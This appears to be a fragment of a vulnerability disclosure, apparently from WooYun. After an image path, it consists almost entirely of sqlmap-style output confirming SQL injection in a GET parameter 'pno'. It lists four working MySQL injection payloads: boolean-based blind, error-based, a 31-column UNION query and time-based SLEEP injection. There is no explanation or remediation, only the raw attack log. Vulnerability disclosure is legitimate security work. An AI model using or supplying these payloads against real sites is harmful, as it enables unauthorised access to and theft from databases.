 sts:
---
Parameter: pno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pno=922 AND 1115=1115
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: pno=922 AND (SELECT 8925 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(
SELECT (CASE WHEN (8925=8925) THEN 1 ELSE 0 END)),0x71786a6a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 31 columns
Payload: pno=-4352 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x716a6b6271,0x4e594373547847515746,0x71786a6a71),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: pno=922 AND (SELECT * FROM (SELECT(SLEEP(5)))
www.wooyun.org
---